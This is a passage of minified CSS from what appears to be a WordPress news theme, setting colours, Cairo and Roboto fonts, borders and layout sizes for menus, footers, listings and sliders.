.better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#413274 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#413274}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#413274}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#413274 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#413274}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#413274}.better-newsticker .heading:after{border-left-color:#413274}::selection{background:#413274}::-moz-selection{background:#413274}.term-badges.text-badges .term-badge a{color:#413274 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #413274}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#413274 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#413274 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#413274}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#413274}.rh-cover{background-color:#413274}.rh-cover .bs-login .bs-login-reset-panel .login-btn,.rh-cover .bs-login .login-btn{color:#413274}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#e6e6e6}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#413274}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#413274}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#413274}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#372a63 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#372a63 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#372a63}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#372a63}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#372a63}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#dd3333}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#372a63}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.section-heading.sh-t2:after{background-color:#444444}.section-heading.sh-t2 a.active,.section-heading.sh-t2 .main-link:first-child:last-child .h-text{color:#444444}.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text,.section-heading.sh-t2 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Cairo';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Cairo';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Cairo';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Cairo';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Cairo';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Cairo';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Cairo';font-weight:700;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Cairo';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Cairo';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Cairo';font-weight:400;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Cairo';font-weight:400;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Cairo';font-weight:400;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Cairo';font-weight:700;font-size:23px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Cairo';font-weight:600;line-height:22px;font-size:23px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Cairo';font-weight:400;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:23px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Cairo';font-weight:600;line-height:18px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Cairo';font-weight:400;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'Cairo';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Cairo';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Cairo';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{background-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge:after{border-top-color:#ffb400 !important}.main-menu .menu .sub-menu .menu-item-10.menu-item-10.menu-badge-left>a >.better-custom-badge:after{border-left-color:#ffb400 !important}.widget.widget_nav_menu .menu .menu-item-10.menu-item-10 .better-custom-badge:after,.main-menu .mega-menu .menu-item-10.menu-item-10.menu-badge-right>a>.better-custom-badge:after{border-right-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{color:#ffb400}.menu-item-8.menu-item-8>a>.better-custom-badge{color:#ffb400}.widget.widget_categories #menu-item-8>a,.main-menu.menu #menu-item-8>a,.widget.widget_nav_menu ul.menu .menu-item-8>a{color:#ffb400}.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#ffb400 !important}.widget.widget_categories #menu-item-8>a:hover,.main-menu.menu>#menu-item-8:hover>a{color:#dd3333 !important}.main-menu.menu>#menu-item-8:hover>a:before,.main-menu.menu>#menu-item-8.current-menu-item>a:before,.main-menu.menu>#menu-item-8.current-menu-parent>a:before,.main-menu.menu li #menu-item-8:hover>a,.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#dd3333 !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8:hover>a{background-color:#dd3333 !important;color:#fff !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8>a{padding:3px 7px !important}.rtl .xcjgqfpmsn .xcjgqfpmsn-container{direction:ltr}.xcjgqfpmsn-clearfix:after,.xcjgqfpmsn-clearfix:before{content:"";display:table}.xcjgqfpmsn-clearfix:after{clear:both}.xcjgqfpmsn-clearfix{zoom:1}.xcjgqfpmsn-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.xcjgqfpmsn-type-code br,.xcjgqfpmsn:empty,.widget_xcjgqfpmsn:empty{display:none}.xcjgqfpmsn-container a{text-decoration:none!important}.xcjgqfpmsn-type-dfp>div{display:inline-block}.mce-content-body .xcjgqfpmsn{margin-bottom:0!important}.mce-content-body .xcjgqfpmsn-hide-on-desktop,.mce-content-body .xcjgqfpmsn-hide-on-phone,.mce-content-body .xcjgqfpmsn-hide-on-tablet-landscape,.mce-content-body .xcjgqfpmsn-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and 